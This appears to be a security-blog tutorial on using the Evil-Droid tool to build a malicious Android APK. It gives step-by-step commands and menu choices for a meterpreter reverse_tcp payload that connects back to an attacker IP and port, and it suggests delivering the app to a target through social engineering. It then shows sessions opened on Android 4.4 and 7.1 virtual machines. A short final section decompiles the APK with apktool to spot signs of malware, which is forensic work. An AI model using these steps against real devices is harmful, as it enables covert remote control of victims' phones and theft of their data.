
CVE shows many vulnerabilities which are mostly used by attackers. Today we will show a tool called Evil Droid which is used to create different payloads to compromise android device. Ethical hacking researcher of international institute of cyber security says this Evil-droid can be used to generates malicious apk to penetrate android devices.
- Evil-Droid has been installed on Kali Linux 2018.4 amd64.
- For cloning type git clone https://github.com/M4sc3r4n0/Evil-Droid.git
- Type cd Evil-Droid

- Type chmod u+x evil-droid
- Type ./evil-droid


- Type 1
- To start APK MSF

- Type local IP address (attacker’s IP address) Type 192.168.1.5

- Type port number to listen Type 4444

- Type malicious apk name. Type testapk

- Select android/meterpreter/reverse_tcp

- Select Multi handler
- Then click on OK

- Evil-droid has created the malicious app. Now you can send app using to the target by social engineering.
- For testing we have used Android 4.4 iso. Download Android 4.4 from : https://sourceforge.net/projects/android-x86/files/latest/download
- We have started live boot in Vmware workstation.


- Install the malicious test apk into the android 4.4


- Before installing it will ask for to accept unknown sources to be on. Turn on Unknown sources & then install test.apk
- As test.apk is opened in the android.


- A session will be created in Evil-droid listener. Another terminal will open automatically for creating & running session.
-
Evil-droid meterpreter offers same commands as metasploit meterpreter has. You can eaisly manipulate your target.
-
For another testing we have used Android 7.1 iso.
Download Android 7.1 from : https://osdn.net/projects/android-x86/downloads/67834/android-x86_64-7.1-r2.iso/ -
We have started live boot in Vmware workstation.
-
Install the malicious test apk into the android 7.1
-
Before installing it will ask for to accept unknown sources to be on. Turn on Unknown sources & then install test.apk.
- As test.apk is opened in the android.
- A session will be created in Evil-droid listener.
- Another terminal will open automatically for creating & running session.
- Evil-droid meterpreter offers same commands as metasploit meterpreter has. You can eaisly manipulate your target.
======================SNIP========================
Same exploitation to android devices can be done using FATRAT.
Reversing Mailcious Apk Generated by Evil-Droid :-
For doing reverse engineering of any android application there are various tools which are used to decompile APKs, according to ethical hacking expert. But most popular decompiler known as apktool which is used to decompile android applications. We have used apktool which comes pre-installed in Kali Linux 2018.4 (amd64).- Open another terminal type apktool -h
root@kali:/home/iicybersecurity/Downloads/Evil-Droid/evil/smali/com/jpzqkxcarh/zsehpukvxy# apktool -h Unrecognized option: -h Apktool v2.2.2 - a tool for reengineering Android apk files with smali v2.1.3 and baksmali v2.1.3 Copyright 2014 Ryszard Wiśniewski [email protected] Updated by Connor Tumbleson [email protected] usage: apktool -advance,--advanced prints advance information. -version,--version prints the version then exits usage: apktool if|install-framework [options] -p,--frame-path Stores framework files into . -t,--tag Tag frameworks using . usage: apktool d[ecode] [options] -f,--force Force delete destination directory.
- Type apktool d evil.apk
root@kali:/home/iicybersecurity/Downloads/Evil-Droid# apktool d evil.apk I: Using Apktool 2.2.2 on evil.apk I: Loading resource table… I: Decoding AndroidManifest.xml with resources… I: Loading resource table from file: I: Regular manifest package… I: Decoding file-resources… I: Decoding values / XMLs… I: Baksmaling classes.dex… I: Copying assets and libs… I: Copying unknown files… I: Copying original files…/root/.local/share/apktool/framework/1.apk
- After executing the above query apktool has extracted malicious apk into set of XMLs. These XMLs are used in forensics.
- When we analyze further we found that malicious apk created directories with jumbled/random alphabets names. If you scan any normal application it will not create any random directories with such names. This behavior shows the presence of malicious apk.
root@kali:/home/iicybersecurity/Downloads/Evil-Droid# cd /evil/smali/com root@kali:/home/iicybersecurity/Downloads/Evil-Droid/evil/smali/com# ls jpzqkxcarh






 !
!